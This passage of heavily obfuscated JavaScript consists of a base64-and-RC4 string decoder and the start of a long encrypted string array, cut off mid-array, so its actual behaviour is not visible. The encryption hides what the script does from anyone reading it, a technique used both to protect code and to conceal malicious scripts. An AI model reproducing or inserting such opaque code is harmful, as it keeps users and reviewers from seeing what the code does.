function a0F(B,ba){B-=441;var V=a0v(),ca=V[B];a0F.ziEayI===void 0&&(a0F.CdjJfL=function(M,ma){var ia=[],P=0,Fa="",qa=M;var sa=M="";for(var ta=0,K,W,Ga=0;W=qa.charAt(Ga++);~W&&(K=ta%4?K*64+W:W,ta++%4)?M+=String.fromCharCode(255&K>>(-2*ta&6)):0)W="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/\x3d".indexOf(W);K=0;for(qa=M.length;K<qa;K++)sa+="%"+("00"+M.charCodeAt(K).toString(16)).slice(-2);M=decodeURIComponent(sa);for(K=0;K<256;K++)ia[K]=K;for(K=0;K<256;K++)P=(P+ia[K]+ma.charCodeAt(K%
ma.length))%256,sa=ia[K],ia[K]=ia[P],ia[P]=sa;for(ma=P=K=0;ma<M.length;ma++)K=(K+1)%256,P=(P+ia[K])%256,sa=ia[K],ia[K]=ia[P],ia[P]=sa,Fa+=String.fromCharCode(M.charCodeAt(ma)^ia[(ia[K]+ia[P])%256]);return Fa},a0F.GAANYN={},a0F.ziEayI=!0);B+=V[0];V=a0F.GAANYN[B];return V?ca=V:(a0F.NmxRpm===void 0&&(a0F.NmxRpm=!0),ca=a0F.CdjJfL(ca,ba),a0F.GAANYN[B]=ca),ca}
function a0v(){var B="WOxcOqpdLSkx W4SaWOdcK8kZ WOLGWPOhEa sCocu8k3WRC qmk7cConWQO cSodWP7dPmoS cmkcWPlcR8oS WQldRSkxW4ZcQG mwZdGSkNW7i WRVcKSobrG WOdcHSo8xvG yCoXW6jZWQq whaWWQiG D0Cfl8oS WOFcRSkAkCk+ W7uUWRpdR1a emkGWOpcVCoK o3tdQSocWRC WOdcU8k+WQOQ WOFcR8kB WOWHW44YW7W W4S3WOaTW6y W7BdJmoOeuu FvJdIb4N bmolmmkxda W5BcR8k9WQWc gCkysSooWQy p8omWO7cRKG W6xcICoqnqS WPdcVmksmtK W6qbWQZcP8ko vCofW5BcIvu iCkbcmozWRa WRisbq W7emWP/dNCkv WOZdU8kjnmoU WRxcNmkKnfi cSoiWQdcR8oa WPlcLY/dTSkf imkwamkAWOq WQxcQWpdSSkb WOC3WO9YWOm W6NcRx8BWRC zJiUWQj/ FKldIZC6 yNNdT1DW WOCZjCo7hG E8keWRddNCoH umoptSkbra W6TBW4PhWPm W4/cN8kZWPPr WR1GFCoxyG WQxdQeOoeG W5lcISosAGq W5f/W59SWRS W6xcNepdK0y W7D1FCotyG W6pcI8oZW7tcUa WOBdKcyIW5y WOqQx8oXnq W7ebWOqPW7K WR/cMSoOWPhcHG De7dNYKZ WQmHW593W6a W5maW63dHCoJ W7BcQ8kzWQ9q mHuZyrS WPhcTCkkm8oZ WRNdNuOJfa WPzOA8oSmq W507imoNgq WPpcMvhcPCo0 W5v9ACoNhq rSkoqCoiWQi DKjC WRpcT8ogsh8 CCosCmknDW WQHVESoFFW kmkcWQRdJSkZ hCodWOm kGCWCd4 WOpcUmovnmo4 W7uhW6tdLgy W6iEWROiW4a WOi2j8oZuW eq8gDWy WQhcOWm WQ7cUq3dHSk2 wCo6WRBcMLa wSovtmojWQm yfiqlCkQ WRddRmkNcmk7 v8kkqCoyWOG WP4EaCoweq CCoGzCkWyG W7pdIrBdNSkN BmoygSkAWOS qSo7WRRcG1i W7dcK8oxvNO wgO8WRiV WPBcHmkdomo7 asPIWRaJ W5BcGmoFja kCoZW5W7WOe WPldJcOdW4S bCodWP3cRmoH WQtcTmkmB8om WPRdOMugW5O a0vOWQn/ z2CvjmkG W5yMWP0DW6e gCoorJun fCkjbLqu c8kua0iE m8k+WQvbWQa BmkKWQVcQKy FmobW57dKmku aSoJf8kKcG vxP5WRm4 W5JcGSo0mre W43cRmk1WQGh WPhcM0ddKSoj ACkhW77dQSo1 WRClemoNjW zSolv8kXCq l8kCWRnEWPa gCoxiCk+W4O W7xcLKhdGKq gSkDsSoAWQG WP8fhSoAwq WQJcQbNdSmkh W4RcULFdH8kx WRibW6/dO8oH WRWtW7tcSCkK WPVdRJaLW6C W7ZcVCohW6JcQW WPVcSSkLnmoG dSoKj8kfda ueKFoSkG bmk7WPLbWR4 W6BcNCkwWPa c8oggmo4WQW fmoqxKiB W4ulWQFcLmk+ b8o2cmklha FKZcM1mk pL3dQSksW7i zmonBSkjoq stG7WQ8+ WQTLWOaYFa WPlcQCkAc8oC WRrxc8o/ha mNhcQW oCkfWQ/dL8oG wNVcKCofsG WOm5jCoXeq rSoLWRlcMb0 d8ozW50UWOa WP4dqmk4kW WO/cQmkvmCoZ WOFcKSkloSo+ W4PHW59ZWQi W5tcHvBdQmk1 WO3cS8ovlCo5 D2CJgmkI W4xcRCoc u8o/WRBcJ1i W57dOHpdI8k/ mSkrWO3cGSoi WRbdWRybqG W7FcTSkpWO/dVW WO9jwSoftG WP3cONqbea WPJdKt4/W7C xepdQWy9 WQFcOchdVCkx W5mSWOu aCoGWP0tWRu xwy3WQC4 W4pdKqhcLW4 mNVdVwOq W4xcICoinaa gSoyWORcP8oT W6dcQmk2WRK WPBcPCkglSop FCkuWO5IWOG wmoHWRdcVmoX F8oCWQxcHeG W7D3zSobzq g23dI8ovWOG rxRdOsya b8ojWOFdPmo8 WRdcN8kuexG v8kFWQZcH0O WOqioCo4mq CvNcHea9 m1/cHG WQjZlCkEpa WPhcR8olm3S W70QWPSPW6y W7ZcJCk5WO4l W57cP8orW4JcTW wMnCb8km WQrsWRJcVSkQ n8kBWPVcImol eSoUcrO7 aSk1WQpcNCoU lSokWPhcR8oB oCo6W4axWP0 hmoyW4qAWOK s8kjWQxdNG yuabiSkG A8ogiCog W6ldJb/cUSoq DufxArq WRTBxCo2wa WOuTlmo1hq WQBdSCosW5VdRW tSkKWRxcIf8 WPVcS8ogoxa h8oCraOt W74XWRpdKhS WPhcPSkFDem BhtcTSojAW WOrezSo9wq WP3cTCoAquG WQJcRmonW5dcTG w8olWP7cJv0 WPPCaCoHnq ieVdHNW9 W5dcJ2/dSCkT vg4PWQDS nCozW4pdU8oU WPdcTCoZyeO WRVcKSkCi1i WOhdRM8kea W5pcUSopW4xcGa W6anW7pdTmo3 WODqW4vRWRC WO5raCoThG uXJcTc4I Dvy/kSkB sCkTWPpcIv4 WOXFWR4 W7KfW47dSSoo paSKFam W5/cQ0BdGgK W4FcG1ldLmoI dCoXWP0FWQu y1yNbCkY yCkbsCofWQe W6RcNmkoWOHX if9aDqG W5XVACk1aa cSkAaSo+WQy k0lcT8kYW70 W5hdHXJdTCkk WRviWRWdtG WQRcRJpdGSk3 WOr4fW W7ZcQCkyWOZdSG c8oEW5GxWOy WQOGWOFcMfi W5lcQmkupcK W7dcTmkl W77dU0FcP8oi oXy2wJ8 pmovWOJcG8kk x0izjmk0 AfubFr8 WPNdQw4cpq WOH+W5D1WRS ASoyxCknWO8 W6VcKSkuWRn6 qSoIWPBcMum WPpcUrpdPmka W6dcVSoHW73cHa W7eOWO0VW6a WQBcH0RcOmos WRWVbSoMkG rmolWOZcMKu WOdcNSo9Ehy W6hcTrhdS8kA W4ibp8k6aq WPhcR8oGqv4 s8odaCohWOi hSofWPJcSCo/ W67cKeVcTmod W4b/WOm WRFcOGldPCkq ELCAWOOE F8kgWOjMW5/cSmo4W6pcRhLRWQ1B W40QW5RdTCoG W7TmW4/dJ8ka l8kaWQZdLSoN WO3cL8kalSod W67dGCo2fuG W6b6WP4TW6y WONcHCk7mmoa bGFdSIKR uSkOWQJdQmo9 WRBcRSkkpmoG W5ebWQZcVSks WRTgWPeiBG sCoXvCopuW W4ZdI3hdJ8oX CCotWQhcHu0 sfxdV3CS W43dQIKFWOi W5hcHCoEnqe WQ84lCoCbq W6hcOmobW5hcUW W4lcQSofW67cQG wSoiW4dcH8oM pSkeWQvrWP4 A1CiFG8 dcqTWRi5 WOBcHfxdJWC fSobuGap WQ5CWPlcKSkl W6LPW49cWP0 W7JcSgRdQSkH WPBdNX3cIWK WRtcQI3dOmkq W6ZcRJHjW6G WRZdTfDhWR4 WPxdKv/dRCoZ WQtdL3JdSSo0 WOBdJwhdUSow AXXdF8o1 cmooWPZcPmoK WRNdJK7dPCo4 WRqWamotoa D8oeW5K5WOq W7pcQ8kaDgi WOVcKCkfkSoG W6WGW6JdUmoP WQZdSwXeWR0 WPH6W5DHWRO W5JcNmodpG t8k/WQNcKg8 cSkKWQ1wWRW WQ3dVwvgW6i W48hWRhcLSkU bmo8W4y/W54 FCkxr8o4WPS d0ddGCoFWRe fSoHscuu WPusi8oDdG pmoAW5eNWOK WPFcGmkgoCoa f8oiu8kSWQi tCovaSobWR4 W7ZcOCogW5NcNa W4lcH8k8WQ8+ EvmxnmkO d8k+WOT2WQu WQFcVX7dP8kh W4RcUexcMmkG W6WwWR8pW5S CNVcHx0u F2FcILal W5lcHKNdGG pSkdf8knW5e W6FcQXhdSCoi WPNdHf3dHSoC W5ldIr3cNfm cM44WRiR g8kBb8o/ fmoJdSkccW W7lcUCkwWOHZ Eu/dLqSX W4RcLKpdGfm W6qkW67dHSoS sfVcVhqT WRHpWR0lvG WPxdOmkwnxO xCobWOJcRLi WRhcLmkKk8of W7ueWQJdKwO W6aeW6JdPCk/ Afm7WOGN W6uaWQRdNNq f8kKfSovW7m z0/dNr4G h8okvu8e ef/cJ8oDWRC WPRcQCoJFsm sComDCkuCG ESkhWRFdKCoL WP9AfSk1 W5mkWQRcP8kq WPRcN8ocFqq d8k6WO11WOy Bmohzmkqua F0X0WPaa A1aEDa ACkwWOJcISoc WQTDWRZdOSoM ifFdLNyS wLxcVMeB bCoduG W5ywWQVcNSk0 W7tcPgddRL4 W4XxhmoMpG v8kaqSoCWQe W7xdM8oAs28 hmogW7uVWOm BmoBW7S g0RdS8kQW7a ANhdV0yF gSkEcSoVWQG WQH+WP/cKmkz v2lcVSoPCG rCoEWOhcL18 z2/cPW WQRdTXRdVSkx rmoGxCkQ WRvtW4ZcKCku lKr0Dtu r3JcHKma dYCDycG wSobWORcKvO W7VdL8oewxm W7ZcUSoWW5NcSq WOrCfSoMzG W6WKWPhcM8kc WQTiWQeuvq qSolWP/cKf0 W5BcOCknWRTW WQbHWOGstq ACowWQFcGKe W4CnWPeVW5W vCobWOddKvG XAZgIfqoha A0i9Dca WQ3cOWtdSSkb ECkdWOlcTuy D3u+vqW jSorW6GFWO0 WPhcIthdM8kj lSknWRPEWPq W5NdKcddG8oc gwVdU8kj W5pcICouALu bNRdV3eG rchcKSo8jW W6lcRX7dS8kx re81gCkh WOJdO0/dOSo8 W5VdUCoDA8kJWRbbgCkkyKBcVG F8onW77cQgS W4pcICoEja W6RcUc1yW6i WOpdMu7dICk+ WPBcHColiaO W4VcVSomW7pcUa Cmktg8kmWPO sg7dT8kaW5u WP3dGu7dRa W4RcRCkzWOvw rSkkWQddLSoE WOVcPCopFSkM j0ddQcmW WRFdT0FdM8o1 lCotW7hdNCkz WRXNWOeRDa omkiW6ldKSkr WPdcT8kgpSoZ W5ZcUwZdGeW WPhdLCoKywW x8oHWPJcH0G u8oDWP7cN1S kmkTamk4WQC W4/cQSkYWQG2 W58jW4JdQCoD WOxdPf/dISoL cgNdQCkaW5S BfpcLKe6 W4eMWOpdG3C W6GnW7tcQSoJ WOZcQb7dSmkB svmksY4 WPBcVrtcPCk9 nSkDWPS WOLbWRaMxq W4hcMKpcNrC W6LjW69OWOO BMtcVCoiCW W6hcPvtdSxa fMhdUKKD W4T5WPn4WRS WPJdPx7dOCou l8klkSoMW7C W5mmWR0oW60 y1e7CYG rM7cH0KV W6SoWQBdHq W6pdQrZdSCkB zSozW6yqWPG WR3cNCoHsei c8kxfCoPWQ0 WQvbWQ7cJSkL W6bVBSoFAq n8kEhmocW40 mmk3l8oUWO0 WQddHbpdTmkc u2jXW7bG vhu8WQ45 pConWOJcRvS WOVdOdddK8oE WQhcH8oxmNK W5pcG8or igJdUCkJW7e W6KWW77dVfq WQbHpCoKeG W5jOFCkSwG W6WcWOaGW7W WPLxfSkZoq rfVcTwS8 W48wWRZcTSoJ W7RdICkc D8k0WPBdGmoq c8ofWP/cOSo8 dSoJeCkadq pmorWPlcL8og CSonB8kqtG gmoJW6CWWRy W4SDb8k5kW WOldU2qdgW B8kaW4dcMSko rSo9WQJcVgG WPtdU3HnuG WPNdMM0IpW Fu4yzHe WOLPDCoBva kmkDWOFcGmot z8kkWQvaWPe n8oszmoFBG W60xW6JcQ8k2 hCoJxZ8J WOhcUrxdPCk+ WPtdKWpdLui ASkzhCkrWO8 Dr8FEqO WPtdHu4Gma FvCiBq WOWpWQ/dHq Fx3cMvyb oCotW5yYWOK eSoDxXHn sSk/WOtcP3K WPi6o8kP W68tWO7dM0e W5FdTSk+WOG5 W5JcMmoUW7FcVG bSkYWRxcLeK ECknWPxcOqy mCksBmkCoa W71yW7tdVSo1 vSk3tCkbeq W5m3WPK0W7e qmkQq8ojWQa W4tcJhBdHSkO WQFdOCkGhSk2 amkbWP7cQSoJ rmo9W7hdJrC DCkXW7BdLmoA WQDsWQhcJSkv W7moWRtcM2e W74lW7pdV8ok ACkrWRVdHSkl W4JcPCk+WQrH WPJdOxKkbG WPddVmkdmSo1 CmkdWOpcQuC WPVcR8ksmxO EZVcP8oozq D8orjSouFG b27dOW W5lcHHhdG8k1 W61BW5jSWQq W4xcR8ojnaa EmkUWQBdKCo0 WQfuW4tdNSkA b1ZdNmomWQq rmoGWRtcIvm WPRdP8ksiNu WPhcKfNdLmkS WPZdGuvbW78 WPdcIe7dNSkz WPddRxiaeG imkklCoMWOy yYhcOmoFzG WOtdOtGlW44 W4NcOeVdHCkA zmoppSomWQq W7ldHGJdPSkF WOFcQSo6EMa WQxdGtKgW6G w8kqsWyr pCkEWQHXWOe W4BcTNXvWPW W5tcLLVdGKK qNxcPu4D fSkgjSoGWQy W6BcI8oxshO k8ozWOpcR8oq WRRdLLv9W60 W5BcN0ZdNH0 ySo8WRNcKMO CeavgCkm WO/dJv7dUSo+ ECkSBCoUWOm imkrWOFcGmkD x8oaWPVcHvC WPZcJvldK8o2 kmooWQ7dMW W4FdGapdJvq WOtdOwuxW4m W5v1WP4UWRC W6aeWR3dT3W W7tcQmoeWOFcSa cCkhemoK imoqWRydW4C W4aTW5tdJa deFdNmoDWRC WQFcRSkMjmoG WQ/cJdhdUCku omoKWQtdJCkD W5xcJCofoWi r8kQBCoaWOy ygKyamkg lCotWQ7dMW WQTTASokiG jKVdTwGI nmkAWRLaWPC mYa/uHi zmooECkClG vg0T W6CWWPOLW7O FCouW50qWR8 WQXdWO3cQCkz W4FcRSkZWQH1 eeZdM8orWQO WP0zaCoTnW eCowvby DLufyCk3 WPFcQtGlW44 FmkiW4hcS0i ku7dKHPL ccW0WQK+ bSknWPNcG8o/ mu49DZq f8otvbuF W4fHDCk7aa D0BdNKXK mmoufCkXaq WR/cGSorrM8 W5RcJLddHCk9 W4tcRSk6WPmQ amoCrc4d y2eiFHm cSocWQhcO8oQ FNddR1H9 s8oLfmkifG W7bEWPnzWP0 rCoEWOhcL0G nSktjCoEWPO W5mAWQldN8kO W5S9WRW1W7O WOHKW5OI omozW4a W6OeWRRdHNi F0eeCGe dmonWP4 lSkhWQzEW5u WPxdQM9chq W5VcHCofo1G W57cICoija kCotxIeY WR3dU2XhW7C c27dVSkd WPeTimoGda W6OnW43cQmom FLRcU3mQ W4lcLmoKW5BcGq p8ojWRNdGmki lZuvxHK dConWOBdQSkp W7hdVmo4W5dcSq W5hcJLNcM8kX W7VcOmobW5dcPW W5ldSCoFBCk2 aSoRWPZdUSk5 xfCWk8kQ WOddOIysW4O W7VcOmomW5NcOa iSkqWQRdI8kl WPRcQCkDomot nK7dINq9 mmoWvWWA WPGdeSoQka W6CqWPlcMCkF W64pWQFdKge BuhcStud ELJdNWK3 W4ddU3KBWPC qSkYWR7cGfu W7xcN8o/ca4 WR/cKSo+qKi gSoxqWOf ErNcKv50 W4aLW5FdUSoo qCkBymopWRO WRbCoCoqaq BCodWQBdMCkx vN84h8kk W6jiW4z5WPG WPRdLxa4cW WOdcNmkcoNu nuGDka vmo4rmkfDq j8kRp8kVsa W64pWRRdGwe ELCkDqG vmklWOFcUCo9 WO7cPmopFmo/ qMy4WRiV W44PWRi2W44 WOi6mCkUwW WQlcICkihI4 pSk6n8or W4JcR8oGWQSM rgy/WQWP WQRcG8obqh0 W77dGH/dOmkB smofWP7cU8oN W6GtW7pcLIm FmkBW7/cM8ok jvSto8k1 lSoEWRldMCkD WRFdTuGegG xmowxHXy qSogWQNcQvi WQPIsmklFa rsZcISo7kG imouWRZcImob WQHaA8oNyG lmkEWP/cHSoW W4uoWRRcICo3 WOfFWPRcMa W6ytW6xdVW W6WmWQ3dSmoH W5RcJmk3WRKI WP9UWRKaqa W5pcUmoUW5xcSa yL/cM2zX amoOo8kMpW rCkeWOlcMe0 WOBcTmkinW W4ZcImopiXu mCkjWRHvWPW W7xdUeFcOmofWQ7cTCooAbxdM8kQW4G lSksnCoeiG lCkfWRtdSHi BKei W7VcGSkfCNS c8oik8k3dW a8ojdCktkG s8kaW5hcR8kQ ovZdNSokWRC mmkrWP3cJSog pmksfmkl W6euWQxdMwa WQ1OWR4bvW WRPiWRWqFW nLVcGNmN a8o0cSkifW WRtcRbpdS8kA WPZcPH7dGCkJ lCkRWPHwWQW kaW6Btu W5tcG8oijaa WRddS3hdN8oA WRTfWPRcMa WOG8pCo9bG W4pcRe/dJKm mSkEfSkm c2JdVSkj W60jWPRdP0q beddM8o5WQe WQLcW6NdVmo1 WPFdO3Gxua vmk0qCor W5vSW5PRWRC W4FcOSk9gmoa jCoAW5W7WOG zmkDWRdcGL8 WRhcQSodx3O WQNdSM7dQSoR WOBcQmkKcmoK n8kEfmkg v8kJWRtdT0i W5lcHLJdPCkV ahhcUSkzW54 W4JcRmktWR9z W5WfWRS7W44 a8oVh8kpeq WQnyWP3cRSkT qNC4WRqP twNcQSoSzq W6FcVCkcW53cVG l8k8WR3cISoX oKBdJX9Q W5NcSmkjmN0 nXtcH0mK W4/cO3FdONu WPtcPW/dUSkP s1K0WPy1 vdRcUmkIW5W pCknWP1iWRG eMFdPeaW W7vtW7ZcP8o5 W7aHWPSNW6a DmkFWPhcReO WORcTCkFBee m8kCWQLMWQu k8ocWR/dNSk7 W7xcM3JdTSkZ W43cLf/dIfi s3yNCqC z8olE8kmDW WQftWRxcTmk+ WPWioSoCaW WQtcS8oDBfS DCkvWRRdLSoW pWi2Dtu xM4QWRu/ fCkkWOzCWPm WRhcQbhdU8kw WQRdUw1oW6G WQfVWPuvCG WPDiWO3cKmkO rhaCi8kO W4VdQaVdTSkb mCoBWQBcU8oP WPe6imoZaq aCoCrGOz cmkPWRpcSmoG W4lcRmk1WRS7 W4NcUW/dQSk1 tKZcPIO4 W5RcJfNcJCkX WPtdLIWLW6i WRBdQCodW68K W7SWW6xdPCoW eq7dU1fK nmkhWQ3dGmka W4ywW4VdMCo1 WRJcI8kWjwC WR3dTwzeW7m dCocWQRdVSoj df/dQCkuW4m WP51BSogAq W5ZdPG/dO8k2 B8kHWPJcS3O WPHwu8o7lG iu7dJSoDWQm W4ZcQgCvW4O A0OEAcS WPHpsCofFG WRdcJCkcfKi vfZdSWK0 W4/cNuNdGL8 WQVcH8omW6RcQa W7ZcN3NcLx0 WOeqWR/cRmor mSkzfmkuWOG W5ZdKrBdJSkx mmknWQrvWOe W7FdTCowW5pcOG AWSyimk1 uCoXWPlcSKG ACkzWOO W4CZWR7cQ8ki mCoJWRFcPSom W5BcHL7dJW lHD2otG E03cLH4S WOFcQCkFphe D2tcTCodyG W4xcP8ogW4JcUG W5CdWOivW50 WR7dJuvTW7q WPFdPtSiW4m imkxWORcKSok WOdcKmkxyHK W6BcIg/dH8kU cSkgaSo4WRy gxRcTSosWPa WP/dUNGjeG W7mqWOddN3u W7dcUNvdW6m WQdcQrldPCkW ewZdQ0m WR/dSw0qWRC W7KBWRVdUCoG bCkzg8klWQK W4W3WOmzW6C WP9xhCoTkq WQRcK8ksxw0 W5VcRmk9WRaQ vmkBbCo+ WOO6mCk5pW WPTMtCoJya ymkuWQRdMSoM W5ehWQNcLmk0 nmoShsq+ jCoyWOPVW5K qSkFWORdV8o/ hmkkwCk+W7i WPtdOwGkga WOJcKmolyu0 W47cV8oVkJa W5mdWQ3cLmk0 uSkYWRhcGeq WR1wW5pcLmks WPldLNZdOCoZ CZmwuIpcOvm WPxdVhqmba WPeWpSoDlG FetdNWK9 rCo8WQdcLvy CrNcL0b0 W7moWRNcJYq W5BcNmownqS W4imWQVdISk5 A3lcMSobCW jehdQCkOW58 WR/dOXu rv4afmkl W4pcPSoOW4ZcNq k8kloSoBW7y nmkwemoOWOe W4ehWQJcUCkU h8oCqGzv CCkbWRGFWPq p8keWQTbWOy W6JcNuhdTvu WPq6j8oWda g8ojWOxcRSoM WPRdS2z+WRC W6NcVSkvWQLD WRFdQNDlW6K WPpdLM7dPmo4 WQDYimobAa W7OxW7NdVCoG WRHzWPFcJ8k2 CCkjWPNdU08 u8kntSkeW70 h8kDdCo4W64 m8keWQvaW48 hhpdV8olW5W D8okWP4 pmoEWP8 W4anWRhcHCk/ W6dcRmoWW7hcOq W4LOW41NWRS hSo9WOBdOmkb vLi/tty rLxcOgaW pmofWRNdNCkz h3e8WRyP WP7dLLldUmo4 W6hcTmobocC FCkuhSkqWPK hSkvfmoGWPe W4SGW5D7WRS WRejm8oeoG WPrzwCoiBW jLxdRmoCWQ4 CN3dKIuI W6dcJLpdLa WQXVE8kjBG W4S+lCk5gG tmoLwCkxBG pxlcMfmb WQ8ZWOeOW6a b0ZdGCoFW78 W5VdIGnkW6i CmooWQldN8oy WRtdVw1nW7m WOBcU8olihG nCkmW5iYWOm W4XVW5jMWRa lXRcM00S W6r+W4v4WQq W5zOW4PoWQO uMFdMqqP zmkhWQFdNmo6 uCoSWOFcPb4 WQHYBSoAza g8ojWOpcP8oP z1/cHLCi omo4rsS7 pLhdO8kQWOG WO3cIHVdOSkJ W57cN33dTg0 uSoMWQq mSoJrr0r WPddVxOgea W6WPWRizWQu WR9FWOZcICkD uCkBtSol a8oZWOpcSM0 fM/dMCocWOS WPFcSSkijhe WP/dIuZdUSoY yCooFCkxCa y2BdVmofDa g2ZdICooWQW WQddSfxdPCkv v245EGe WPpdKeldR8o0 pXe9EYu kCoegSkKaq c8kxdCoOWQy W4lcICoapaa CqhcHIeO cCksWO7cJSoU oSoyWPlcV8oT jmomh8kEWPG bsqrAJ0 WP9whq WRBdOZhcQSk0 gmkwgmoHWQi W6VdPdDwWRu W4jjW6XUWQy WONcQ8k2gmoF DSokW5NdLmktbtDHwhKGCeO WOKVlmo6 h8oCxGGd g8onrb8e WP/dJ1VdQW WPtdU3G nHtdG8oBWQG tMtcOgGP W4BcH1RdJmk8 zSokCSk9ua m05GyJi W4pcICkDiGW E0FdJHGG WRLAWPhcQmk7 s00ygmkr b8oehH0s W5ZdKu7dPmo4 W4q7W6tdSvG W5JcJvNdSmk3 qSoGWOlcMLK WQrMz8ogjq nSokW6hdGCo2 WQFcImkehSoL WP7cSmoIr2K kmoFW4mUWOa WQX5iSofzq W7maWR3dGga W7ubW5ldN8ku WOpcR8kBzSoS W6aKW6xdGmoe Aweazqe W7uQWPX3W7K WP4pgSoDea x8okW43dNqW v2Xaudi bmkaEqy5 WQ3cOaFdUmkb W58SW4xdU8oa WQPzWRmhuq b23dG8olWP8 BbCMBdu lG0W kCoiWQ7dJSkr dwJdUCkfW5C ouf0AIq WPZcKuhdIeq bCoRhmklmq WRDOWQawvq kmodWRJdImkA DSkhWQddK8o0 WPnxbW pCoECWqw k8kpWQFcHq WRVdVw1EW4i W7dcVSkjWQ5G cmojrKCs W6anW67dTmo3 W57cGSov mCkDWO/cI8oc WPdcTmkvmxy wvhcVgm8 qfpcOgGS uSkAqCopWRK WPhdOu5dW44 WPFdJCoppru fmk7WQtcGSol WQZdJvJdOCoP WQldP2WveG W7/dIqNdT8kE sSk4WQ/dKG WQjTymoanG bNRcLYOx W60kW7y WRLvWPdcImkz WRLkWRVdSmoP W4y9WOP+W6a Ewq/WRm9 W5W2WOddSuC W6WvW6xdV8oW WRTrWPdcICkb WPxdHL/dOmkN WOuWjSoMdq D0pdUcab ymkjWRpcLmk9 W5pcHCovmqC pulcO8k5W5a qLFdOd4Q W67dIcddTCkz mvpdImoVWO0 W73cMColWR55 CKeiC0S WRToW7ifqq W5iWWO/dKMq WQvlFCoFDq W7/cNKBdTmkr WOu6j8oGla WOddNx8KmG wmk1WQJcKwa WR1vWPpcKSkk f8kmWOdcI8oY WOdcLdhdVmkl WPhdHGKtW5C Cw8CCq0 WOhcQSkFzua l8oaWP7cJSoy gSomWRJdJSkU y0eRoCkI WQdcPatdTSkr WOzyaCoTnq W7aHWOCpW7S mSkuvCkJnG nXtcHX8M WPpcKCoEv2i W5tcRmk6WO99 WOpcSCkg pmksbSkA WQ9TBSorzW pHC7iJq kGuGFci jCkAWOxdS08 W7RcNqRdOSkC f8oPxaqV wSkuaSoQW7q iJuwvGi rMO9WRqK W4CdWQVcKmkw W6aJWOBcQmkC aZfHW7j8 fCoABbPh W7eaWOWEW64 pmovWPRcJSoD WRJcL8oFAhK e1ddNmoq AmokW7quW5y E1emW7uj W7NcM8oEbrW WQPbWR0qAa dmofWPtcO8o8 WQK+d8ogma yNNdQYGe lmkkkSoyWPa iXzuDCkP sNNcL34W CgtcVCoi FfakWRq+ W7/dJcRdRCkk W5JdSmodF8o7 WRTvWP3cLCkD FKRdIZC W6moWRqcxa WP5YESk5ba DSkaDSo/WOq ifFdJM48 W6xcHfxdRMm WQJdRqBdNmol iSofW5yXWP4 lSoyW6fPWQu x8oUWRVcLr0 BmoxECkcBW W7DsWRBcK8kn tvJcT390 yubCl8k0 ECo8WP3cP2q WQfUBa WRJcV8ksWQS0 W4FcH0tdLa nKldRSo5WOq i8oeWR/cHmkl WRGEWP/cMCky W4yrWQVdNSkS lSoJiCk3da uMi1WQW hCoMWOFcRmoo uMBdSJOG uColWORdRmk+ nu/dIMjN f8kedmoNWQy nCo1hSkomq kru/vaq W6xcRfddLCko W5tcML3dKWC W5eyWOddSN8 xKdcTZWR WRTGWPOuuW nSkBf8khW4q iSk5WPZcTCoV dmoyW5hdQ8oG bCojWPxcVW BSkzWOpcS18 WQbXymoaEa jCkEWP3cGSov beddM8o6WQO W4T5W6LMWRa pSotW546WOK WOBdV8otp8o5 WOFcHCoRoGi WQ7cJSovrNO gmkce8oPWQ0 WOiZWOiGWRO aCoaWPtcS1C WRNdTx4kka amo0WP0sWQC W6tcUh3cH0m zCoLWP7cKuS WQ3cOXpdSSkl W6KvWORdMMy wmkatmonWQe bSocW5VcRSkH if3dOmoWWPe W7qAWRpcOCkj f2ddG8oDWQG kq0YCJi W6JcVSkwWRH6 hCofWP3cRa W5ldSmoFB8kN CNlcSSowwW xgy3WRqf sCoEWPtcQCoP r8kBvSoaWQG dCkacSoUWRy W5ZdTmk3WRmS WR3dMMfyW60 gCkqi8kRWRm CmoGWPtcO14 W63cUmkEWQ4 WRBcRbNdS8kC WPnXWO8 F0KijWO rmkdtSovW7C aSoJf8okbG W6LBW7NcLxi WQzokSofdG dmoFWPRcSCoT oSolW7NdVmkm WR/dSmk1gtK zmktWRddKa tLNcT2KT WOxcTh8ohq fCoLp8kpdq mWCHFaO v8koq8oa W4pcNSopmHa dCouW5GhWOy omkmWObLWOe WODTzmotqW FColWRJcISkE W6LIW6LaWOO g2ldRmkvW5q nSkArSkjvq pGyYDtu WOldUwGygq svVcOgm8 p0BdGx09 jqz2j2W WOdcTmkjpI4 DwSarJ4 W4hcH0/dKmk2 W4JcLSoRWPFcGG wSolWOpcMuG sLRcTIDX jmoqvbSF W7NcHSoJyIG iCogW58SWPG Efm0WPu7 eCoiWOBcRSos W4LOW5bOWQO WQpdQgXzW64 WR3cR8kNcKy WOmXpCoyaa W7TaWOBcGmkb tLNcOMb5 WQVdRgzeW6i WPJdOxmkda DSkhW7JcM8ki eSoCWPZcUmoH kSkmW5lcNCkk WQXKWQa+tq W7dcISotvIm W4KbWRlcP8oQ cSobWRxcVSoR W4pcSexdJKS wCkrdSoO W6dcQ8ouW5NcVa W7VcRCoiici W4pcUCk3WRK7 r8kfWRhdL8o/ W7FcR8ogW60Y W7z/W5zIWQq AgCusaC q1BdISouWQa W5BcVSknWRH6 WOfrWPpcMa tmkMsCoAWQq dmkLaCoOWQG W7VcRaZdHCko WPBcJ8kaoCoZ FCkiWQFdNCoR WRVdIbKTW44 a8kMwCkoca W4BcJqtdUSo4 W6uOW6hdNSo/ WQ3dVuvgW6i W43cVCo1WR8G aCkHo8kxWQ0 W5lcHvNdJCk8 rmoVC8kjua W51DW61gWQC WOJcMuFdRCo7 WORdIgxdJCom BmonAW W4/cSmoHW7e4 fSowyXSw WRddMbFdQ8oj WPtcOrBdTmkw aKlcGmosWRy WP9JWRFcHCkZ WPW6jmoqha oCorW5ldM8ki kCoyW7ddJCkr WONdUMddHCoE wvhdVfGT a8odfmkcca kCoyW4q WRRcSSk3fCox ls82EYC WRDzWPylwq b8oIcSkcba hComvqKB W6BdOmofW5NcPG nSk8aCk1WPO lCogW5OrWQ8 BCoFW50UWOm c8knWP3cQmob n8kiWRJcI8oc WRVcQ8o0qg8 W5e2W4XMWRK WOFcUmksbhu WQBcVmkKhwy W4mUWQO0W7G z0ZcLGuR p8oAW58QWR4 d8oLhCoA WPf/kSolfa CKNdNHKg W4HOW418WR8 WPFcTCkppha rtG7WQ8+ WPXuWPSnEa W6lcOSolW5JdRW eSkgWOjMWQm irrjFmoX q2xcOa W6C0WRRcNmkV W5VdO8oYW73dVW W4FdNaddK8k6 kKZdRCkiWPW ihFdGmkKW4K cgVcVmkaW4G FNRcLMOJ 